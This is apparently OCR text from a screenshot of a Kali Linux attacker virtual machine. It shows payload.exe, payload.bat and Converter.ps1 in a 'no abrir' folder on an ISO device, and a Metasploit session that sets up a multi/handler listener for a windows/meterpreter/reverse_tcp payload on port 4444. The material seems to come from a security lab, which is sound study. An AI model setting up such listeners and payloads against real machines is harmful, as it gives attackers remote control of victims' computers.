 Kali Atacante [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
no abrir - Thunar
File Edit View Go Bookmarks Help
media kali ESD-ISO no abrir
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
ESD-ISO
Network
Browse Network
payload.exe
1 file: 72.1 KiB (73802 bytes) | Free space: 225.4 MiB
Converter.ps1
payload.exe
payload.bat
kali@kali: ~/Desktop
File Actions Edit View Help
=[ metasploit v6.4.9-dev ]
+ -- --=[ 2420 exploits - 1248 auxiliary - 423 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444